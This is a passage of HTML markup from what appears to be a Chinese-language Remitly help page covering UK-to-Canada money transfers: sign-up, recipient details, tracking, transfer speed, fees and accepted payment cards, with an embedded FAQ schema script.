现在您便可以开始进行汇款，并为您和您的收款人选择最适合的收款方式。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">了解更多有关汇款选项的信息。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">如何设置我从英国汇往加拿大的首笔汇款？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">使用 Remitly 时，设置从英国汇往加拿大的汇款十分简单。 只需几分钟便可以开始。<br>&nbsp;<br>如果这是您首次汇款，请先使用从 <a class="f1idy7ti" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer">App Store</a> 或 <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer">Google Play 商店</a>中下载的智能手机应用<a class="f1idy7ti" href="https://www.remitly.com/gb/zh/help/article/sign-up" target="_blank" rel="noreferrer">注册 Remitly</a>，或者也可以通过在网页浏览器上访问 Remitly.com 来进行注册。<br>&nbsp;<br>要准备好向加拿大进行国际汇款，您需要知道有关您要将钱汇给他的那个人（这个人被称为收款人）的一些重要详细信息。 根据您的汇款金额，或者如果我们无法验证您的身份，我们可能会要求您提供额外的文件。<br>&nbsp;<br>汇款所需的详细信息如下：<br>&nbsp;<ul>
<li>收款人的姓名（须与其身份证件上显示的姓名完全一致）。 </li>
<li>收款人的地址（确保与其身份证件上显示的地址相同）。 </li>
<li>收款人的电话号码。<br>&nbsp;<br>如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：<br>&nbsp;</li>
<li>收款人的银行账号。</li>
<li>要将钱汇入的银行的名称。<br>&nbsp;<br>现在，您便可以开始向加拿大进行汇款。<br>&nbsp;<br>在 Remitly 应用中选择<strong>开始</strong>或<strong>汇款</strong>，如果您是在网页浏览器上使用 Remitly，则选择<strong>汇款</strong>。<br>&nbsp;<br>输入您想要汇出的金额（以 英镑 为单位）。 我们会自动显示收款人将收到的金额（以 加拿大元 为单位）。<br>&nbsp;<br>在以 英镑 为单位输入您想要汇到加拿大的金额后，您将能够查看可用的收款方式，并选择适合您和您的收款人的选项。<br>&nbsp;<br>现在，选择收款方式。 与您在加拿大的收款人联系，确认其想要以哪种方式收款。<br>&nbsp;<br>Remitly 提供以下收款方式，具体哪些可用视您要汇往的国家/地区而定：<br>&nbsp;</li>
<li>银行存款</li>
<li>现金提款</li>
<li>递送到家</li>
<li>电子钱包<br>&nbsp;<br>如果您选择<strong>银行存款</strong>作为汇款到加拿大的收款方式，您需要输入收款人的银行账户信息。<br>&nbsp;<br>如果您选择“现金提款”作为收款方式，我们会要求您从我们在加拿大的可用收款提供商列表中选择一个方便您收款人的提款地点。接下来，输入收款人的全名。与收款人进行确认，确保您输入的姓名与其身份证件上的姓名相匹配。<br>&nbsp;<br>如果您选择“现金提款”作为收款方式，并且您希望我们在钱款送达提款地点时向收款人发送短信，请添加收款人的手机号码。如果您选择其他收款方式，我们可能会要求您提供收款人的电子邮件地址或地址详细信息。<br>&nbsp;<br>现在，输入您的姓名（须与您有效身份证件上显示的姓名完全一致）。 我们还需要您的电话号码和地址。<br>&nbsp;<br>接下来，输入您的出生日期。 请务必输入身份证件上显示的正确出生日期，因为我们后面可能需要该信息来验证您的身份。<br>&nbsp;<br>现在，选择您想要如何为您汇往加拿大的汇款进行付款。 输入您的银行账户信息、信用卡或借记卡信息，或其他付款方式的详细信息。<br>&nbsp;<br>可用的付款选项可能会根据您从哪里汇款而有所不同。 您随时可以为未来的汇款更新付款方式。<br>&nbsp;<br>检查您的汇款摘要，确保一切都正确无误。 您将会看到您刚才输入的所有详细信息以及预计的送达日期。<br>&nbsp;<br>如果您需要进行任何更改，只需选择想要更新的信息旁边的<strong>编辑</strong>，便可以更改或更正相应的详细信息。<br>&nbsp;<br>准备好发送您要汇往加拿大的汇款时，请选择<strong>汇款</strong>。<br>&nbsp;<br>最后一步是等待汇款完成处理。 在下一个页面加载之前，请留在处理屏幕上不要离开，因为我们可能需要您提供额外信息或更正某些内容。<br>&nbsp;<br>当您看到您从英国汇往加拿大的汇款的确认屏幕时，即表示操作完毕。<br>&nbsp;<br>您可以全程跟踪您从英国汇往加拿大的汇款，并且可以选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。<br>&nbsp;<br>如果您选择“现金提款”作为收款方式，您在加拿大的收款人可以在钱款送达提款地点时收到短信。</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/how-does-remitly-work" target="_blank" rel="noreferrer"><span class="fiapxt8">了解更多有关 Remitly 如何工作的信息。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">在我发送汇往加拿大的汇款后，会发生什么？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">我们会向您提供的电子邮件地址发送确认回执。<br>接下来，我们会将您的钱送至您在加拿大的收款人。汇款送达后，我们会通知您。<br>我们了解把钱汇到国外可能会让人感到有压力，我们非常乐意为您提供帮助。Remitly 提供各种功能，您尽可充分利用：<ul>
<li>了解如何在汇款送达前对其进行更改。- 跟踪汇款。- 了解如何通过推荐亲朋好友来赚取奖励。 - 浏览我们的帮助中心库，寻找您所有疑问的解答。</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">如何跟踪 Remitly 汇款。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">我可以跟踪我从英国汇往加拿大的汇款吗？ </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">当然了！您可以全程跟踪您从英国汇往加拿大的汇款，并选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。<br>如果您选择现金提款作为收款方式，您在加拿大的收款人可以在钱款送达提款地点时收到短信。<br>在应用或网站上登录到您的 Remitly 账户后，您可以查看 Remitly 汇款状态来了解您的钱款在从英国汇往加拿大的每个环节具体处于何处，以及将会于何时送达。<br>知道汇款何时送达可以让您和您的收款人都更加安心。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">如何跟踪汇款和查看汇款状态。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">如何查看从英国汇往加拿大的汇款的状态？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Remitly 汇款状态可以帮助您了解您的钱款在何处以及何时能送达。 按照以下说明来查找并查看您的汇款状态：使用 Remitly 应用打开 Remitly 应用并登录您的 Remitly 账户。主页选项卡中将会显示您最近的汇款。选择相应汇款即可获取详细信息，包括参考编号和更多状态信息。如果想要查看汇款历史记录，请选择查看全部。使用 Remitly.com登录您的 Remitly 账户并从菜单中选择汇款历史记录。您可以查看整个汇款历史记录，并筛选出正在进行或已送达的汇款。Remitly 发送的消息如果您选择接收电子邮件、短信和/或应用通知，我们将会使用您首选的通知选项在汇款的每个阶段为您提供最新信息。这些通知将会包含汇款的参考编号。<br>如果您是汇款人，您用于跟踪汇款的参考编号包含在汇款详细信息页面的顶部，显示在收款人姓名的后面。<br>如果您是收款人，并且您选择了现金提款收款方式，您用于跟踪汇款的参考编号包含在钱款可供提取时 Remitly 发送给您的短信中。如果您没有收到 Remitly 发送的短信，请让您的汇款人告知您参考编号。<br>对于要在现金提款地点收款的收款人，需要提供汇款参考编号才能提款。如需更多帮助，请查看我们的现金提款指南来了解详细信息。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">了解更多有关如何跟踪汇款的信息。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">从英国汇款到加拿大可以有多快？ </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">资金送达所需的时间取决于各种因素，包括您要汇款到哪个国家或地区。<br>我们提供两种汇款速度，有时称为“普通汇款”和“快速汇款”。 <ul>
<li>如果您需要快速汇款并且可以使用借记卡或信用卡付款，建议您选择“快速汇款”。 - 如果您想获得更高性价比，而且汇款不紧急，请选择“普通汇款”。 要查看从英国汇款到加拿大的可用汇款速度和价格，请先选择国家/地区。</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">了解更多有关汇款选项的信息。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">我在加拿大可以如何收款？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">如果您要在加拿大收到汇款，您可以根据哪种收款方式最为方便来选择如何收款。<br>&nbsp;<br>请务必告诉汇款人您希望以哪种方式收款。<br>&nbsp;<br>您可以选择的收款方式因收款的国家/地区而异。您可能可以选择的选项包括：<br>&nbsp;<br>银行存款如果您有银行账户，并且想要存钱或在需要的时候再取钱，那么银行存款是最好的选择。<br>&nbsp;<br>查找附近最适合您的取款地点，然后使用带照片的身份证和参考编号来提取现金。<br>&nbsp;<br>电子钱包如果您使用手机上的应用来支付需要购买的东西，那么直接在电子钱包应用中收款可能是最方便的选择，特别是如果您没有网上银行或银行账户的话。<br>&nbsp;<br>送钱上门如果您位于多米尼加共和国、菲律宾或越南，您可以通过快递直接收到现金。<br>如果您居住在农村地区，或者不方便前往附近的现金提款地点，这便是一个好选择。<br>&nbsp;<br>如果您位于加拿大，您的家人或朋友要用 Remitly 给您汇款，您可以了解更多有关可以选择哪些收款方式以及需要提供什么才能收款的信息。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/receiving-money-options" target="_blank" rel="noreferrer"><span class="fiapxt8">了解更多有关接收汇到您所在国家/地区的汇款的信息。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">使用 Remitly 从英国向加拿大汇款需要多少手续费？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">我们致力于提供绝佳的汇率，并且绝无隐藏手续费，能够帮助您将更多的钱寄回家。<br>要详细了解从汇款到加拿大的手续费和汇率，请访问我们的价格页面。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/currency-converter/gbp-to-cad-rate" target="_blank" rel="noreferrer"><span class="fiapxt8">了解更多有关使用 Remitly 汇款需要多少手续费的信息。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">可以如何支付从英国汇往加拿大的汇款？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">使用 Remitly 应用汇款时的付款方式非常灵活，但根据您所在的位置（即您要从哪里汇款）而有所不同。<br>下面列出了 Remitly 应用支持的不同付款类型，有些付款方式适用于英国和所有汇款国家/地区，有些则特定于某些国家/地区。Remitly 支持以下付款方式：- Visa 和 Mastercard（借记卡或信用卡）— 所有汇款国家/地区。- Apple Pay — 欧盟、英国和新加坡。- 预付卡 — 所有汇款国家/地区。- Maestro 卡 — 欧盟和英国。- 银行汇款（也称为 Faster Payments）— 英国。- 银行账户 — 美国、加拿大和澳大利亚。- Klarna（也称为 Sofort）— 澳大利亚和德国。- iDEAL — 荷兰。- 手动汇款（有时称为 SEPA 信用转账）— 法国。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">了解更多有关支付汇款的信息。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">我可以使用哪些借记卡或信用卡来支付汇往加拿大的汇款？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">如果您想要使用借记卡或信用卡来支付汇往加拿大的汇款，您的卡必须拥有以下信息：<ul>
<li>借记卡或信用卡上的姓名必须与您的 Remitly 账户上的姓名相匹配。</li>
<li>有效的到期日期。通常而言，卡的有效期截至当月的最后一天。如果您的卡的有效期是 25 年 12 月，那么它的有效期便是到 2025 年 12 月 31 日。</li>
<li>借记卡或<a class="f1idy7ti" href="https://www.remitly.com/gb/zh/landing/financial-glossary" target="_blank" rel="noreferrer">信用卡</a>上必须有 CVV 或 CVC（卡背面的三位或四位数号码）。</li>
</ul>
我们在英国和所有其他国家/地区都接受 Visa 或 Mastercard 借记卡或信用卡。您还可以在欧盟和英国使用 Maestro 卡，在美国、欧盟、英国、加拿大和澳大利亚使用预付借记卡。如果您在加拿大，您也可以使用 Interac 卡，只要卡上有联名的 Mastercard 或 Visa 标志、到期日期，以及 CVV 或 CVC 即可。如果您使用信用卡，可能会产生额外的手续费。有些信用卡公司和银行可能会收取额外的手续费，因为汇款被视为现金提取。使用信用卡支付汇款时，您可能会被收取手续费。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/paying-with-card" target="_blank" rel="noreferrer"><span class="fiapxt8">更多有关使用银行卡支付汇款的信息。</span></a></div></details></div></div></div><script type="application/ld+json" nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"如何注册 Remitly 来从英国向加拿大汇款？","acceptedAnswer":{"@type":"Answer","text":"注册 Remitly 十分简单。您只需创建账户，便可以开始向加拿大汇款。 我们提供绝佳的汇率、安全的应用和网站，以及快速的收款方式。\n您可以使用从 App Store 或 Google Play 商店中下载的智能手机应用注册 Remitly，也可以通过在网页浏览器上访问 Remitly.com 来进行注册。\n要使用移动设备向加拿大汇款，请从 App Store 或 Google Play 商店下载 Remitly 应用。 \n或者，如果您想要在平板电脑、笔记本电脑或电脑上使用网页浏览器来向加拿大汇款，那么访问 Remitly.com 即可。"}},{"@type":"Question","name":"从英国向加拿大汇款需要提供哪些信息？","acceptedAnswer":{"@type":"Answer","text":"要开始向加拿大进行国际汇款，您需要知道有关您要将钱汇给他的那个人（称为收款人）的一些重要详细信息。\n\n汇款所需的详细信息如下：\n\n- 收款人的姓名（须与其身份证件上显示的姓名完全一致）。\n- 收款人的地址（确保与其身份证件上显示的地址相同）。\n- 收款人的电话号码。\n\n如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：\n\n- 收款人的银行名称。\n- 收款人的[银行账户](https://www.remitly.com/gb/zh/landing/financial-glossary)号码。 \n\n现在您便可以开始进行汇款，并为您和您的收款人选择最适合的收款方式。"}},{"@type":"Question","name":"如何设置我从英国汇往加拿大的首笔汇款？","acceptedAnswer":{"@type":"Answer","text":"使用 Remitly 时，设置从英国汇往加拿大的汇款十分简单。 只需几分钟便可以开始。\n&nbsp;\n如果这是您首次汇款，请先使用从 [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) 或 [Google Play 商店](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344)中下载的智能手机应用[注册 Remitly](https://www.remitly.com/gb/zh/help/article/sign-up)，或者也可以通过在网页浏览器上访问 Remitly.com 来进行注册。\n&nbsp;\n要准备好向加拿大进行国际汇款，您需要知道有关您要将钱汇给他的那个人（这个人被称为收款人）的一些重要详细信息。 根据您的汇款金额，或者如果我们无法验证您的身份，我们可能会要求您提供额外的文件。\n&nbsp;\n汇款所需的详细信息如下： \n&nbsp;\n- 收款人的姓名（须与其身份证件上显示的姓名完全一致）。 \n- 收款人的地址（确保与其身份证件上显示的地址相同）。 \n- 收款人的电话号码。\n&nbsp;\n如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：\n&nbsp;\n- 收款人的银行账号。\n- 要将钱汇入的银行的名称。\n&nbsp;\n现在，您便可以开始向加拿大进行汇款。\n&nbsp;\n在 Remitly 应用中选择**开始**或**汇款**，如果您是在网页浏览器上使用 Remitly，则选择**汇款**。\n&nbsp;\n输入您想要汇出的金额（以 英镑 为单位）。 我们会自动显示收款人将收到的金额（以 加拿大元 为单位）。 \n&nbsp;\n在以 英镑 为单位输入您想要汇到加拿大的金额后，您将能够查看可用的收款方式，并选择适合您和您的收款人的选项。 \n&nbsp;\n现在，选择收款方式。 与您在加拿大的收款人联系，确认其想要以哪种方式收款。\n&nbsp;\nRemitly 